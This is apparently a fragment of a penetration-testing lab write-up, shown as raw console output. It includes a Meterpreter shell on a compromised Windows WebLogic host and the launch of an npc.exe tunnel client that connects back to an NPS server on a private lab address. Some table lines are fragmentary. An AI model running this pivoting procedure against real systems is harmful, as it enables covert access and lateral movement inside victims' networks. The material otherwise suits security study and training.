 入口流量 出口流量 网速 状态 连接
0B 0B 0B/S 开放 离线
202 0B 0B 0B/S 开放 在线
, 总共 2 条记录
meterpreter > shell
Process 3780 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Oracle\Middleware\user_projects\domains\base_domain\lib>cd ccc
cd ccc
C:\Oracle\Middleware\user_projects\domains\base_domain\lib\ccc>dir
dir
36C6-96D5
C:\Oracle\Middleware\user_projects\domains\base_domain\lib\ccc
2024/02/06  15:27    <DIR>          .
2024/02/06  15:27    <DIR>          ..
2024/02/06  15:27    <DIR>          conf
2024/02/06  15:27        12,291,584 npc.exe
1 12,291,584
3 23,952,125,952
C:\Oracle\Middleware\user_projects\domains\base_domain\lib\ccc>npc.exe -server=192.168.236.130:8024 -vkey=nnogm652lv62mvwb -t
npc.exe -server=192.168.236.130:8024 -vkey=nnogm652lv62mvwb -type=tcp
2024/02/06 15:30:19.048 [I] [npc.go:231]  the version of client is 0.26.10, the core version of client is 0.26.0
2024/02/06 15:30:19.048 [I] [client.go:72]  Successful connection with server 192.168.236.130:8024